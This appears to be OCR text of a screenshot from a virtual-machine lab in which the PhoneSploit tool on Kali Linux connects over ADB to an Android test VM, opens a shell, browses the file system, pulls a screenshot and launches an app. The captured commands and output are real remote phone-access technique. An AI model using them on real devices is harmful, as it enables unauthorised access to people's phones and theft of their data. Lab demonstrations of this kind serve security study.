 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home ANDROID Debian 9.x 64-bit CentOS 7 64-bit Flare2024
qterminal /etc/apache2/apache2.c... 10:23 AM
2
root@kali: /home/triplet/Desktop/PhoneSploit
File Action Edit View Help
Web Browser
Browse the web
[+] Enter a phones ip address.(Type 99 to exit)
→ phonesploit(connect_phone) > 192.168.159.244
connected to 192.168.159.244:5555
phonesploit(main_menu) > 4
x86_64:/ $ pwd
/
x86_64:/ $ ls
acct charger data etc init init.rc init.usb.rc lib proc sdcard sepolicy sys ueventd.rc
bugreports config default.prop file_contexts.bin init.android_x86_64.rc init.superuser.rc init.zygote32.rc mnt property_contexts seapp_contexts service_contexts system vendor
cache d dev fstab.android_x86_64 init.environ.rc init.usb.configfs.rc init.zygote64_32.rc oem sbin selinux_version storage ueventd.android_x86_64.rc
x86_64:/ $ cd sdcard/
x86_64:/sdcard $ ls
Alarms Android DCIM Download Movies Music Notifications Pictures Podcasts Ringtones
x86_64:/sdcard $ cd Download/
x86_64:/sdcard/Download $ ls
Nearby Share
x86_64:/sdcard/Download $ exit
phonesploit(main_menu) > 7
|
[+]Enter where you would like the screenshot to be saved.[Default: present working directory]
→phonesploit(screenshot) > /home/triplet/Desktop
/sdcard/screen.png: 1 file pulled, 0 skipped. 0.9 MB/s (41374 bytes in 0.045s)
phonesploit(main_menu) > 15
|
[+]Enter a package name. They look like this —> com.snapchat.android
→phonesploit(app_run) > com.android.calculator2
:Monkey: seed=1709989341733 count=500
:AllowPackage: com.android.calculator2
:IncludeCategory: android.intent.category.LAUNCHER
:IncludeCategory: android.intent.category.MONKEY
// Event percentages:
// 0: 15.0%
// 1: 10.0%
// 2: 2.0%
// 3: 15.0%
// 4: -0.0%
// 5: -0.0%
// 6: 25.0%
// 7: 15.0%
// 8: 2.0%
// 9: 2.0%
// 10: 1.0%
// 11: 13.0%
:Switch: #Intent;action=android.intent.action.MAIN;category=android.intent.category.LAUNCHER;launchFlags=0×10200000;component=com.android.calculator2/.Calculator;end
// Allowing start of Intent { act=android.intent.action.MAIN cat=[android.intent.category.LAUNCHER] cmp=com.android.calculator2/.Calculator } in package com.android.calculator2
To direct input to this VM, click inside or press Ctrl+G.
1 28°C
Có mây rải rác
Search
4
V
ENG
US
22:23
03/07/2024
PRE